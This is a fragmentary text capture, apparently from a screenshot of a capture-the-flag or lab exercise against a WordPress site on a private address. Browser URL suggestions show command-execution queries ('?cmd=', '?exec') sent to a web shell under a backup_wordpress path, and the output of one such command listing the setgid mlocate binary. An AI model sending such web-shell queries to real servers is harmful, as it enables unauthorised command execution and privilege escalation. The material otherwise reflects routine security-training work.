 Edit Themes ‹ Deprec
192.168.56.103/?cmd=
192.168.56.103/?exec
192.168.56.103/backu
192.168
192.168.56.103/backup_wordpress/?cmd=ls -l /usr/bin/mlocate
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
-rwxr-sr-x 1 root mlocate 34432 Aug 17  2011 /usr/bin/mlocate